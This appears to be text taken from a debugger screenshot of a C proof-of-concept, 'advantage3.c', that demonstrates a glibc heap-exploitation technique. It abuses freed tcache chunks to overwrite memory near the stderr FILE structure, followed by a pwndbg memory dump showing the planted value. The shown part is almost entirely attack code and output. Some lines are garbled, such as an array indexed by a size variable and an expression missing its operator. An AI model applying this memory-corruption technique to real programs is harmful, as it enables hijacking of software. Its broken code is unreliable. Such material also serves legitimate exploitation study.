 In file: /root/f/advantage3.c
124   printf("[+]stderr: %llx\n",*(ull*)stderr);
125   if((ull)size_stderr <= 0x408){
126     for(int ix=0;ix!=7;++ix){
127       temp_ptrs[ix] = malloc(size_stderr);
128     }
129     for(int ix=0;ix!=7;++ix){
130       free(temp_ptrs[size_stderr]);
131     }
132   }
133   printf("[*]attack1...\n");
134   free(attack);
135   printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137   printf("[*]attack2...\n");
138   attack[0] = 0xdeadbeefcafebabe;
► 139   malloc(size_stderr);
140   printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
143   printf("\n* Advantage 3 *\n");
144   printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145   printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147   free(B);
148   free(A);
149   ((char*)A)[0] = 0x70;
150   WAIT
151   A = malloc(size_stderr0x60);
152
153   tmp1[1] = (0x10 + size_stderr)|1;
154   free(A);
pwndbg> x/10gx 0x604850
0x604850:       0x0000000000000000      0x0000000000001481
0x604860:       0xdeadbeefcafebabe      0x0000000000000000
0x604870:       0x0000000000000000      0x0000000000000000
0x604880:       0x0000000000000000      0x0000000000000000
0x604890:       0x0000000000000000      0x0000000000000000
pwndbg>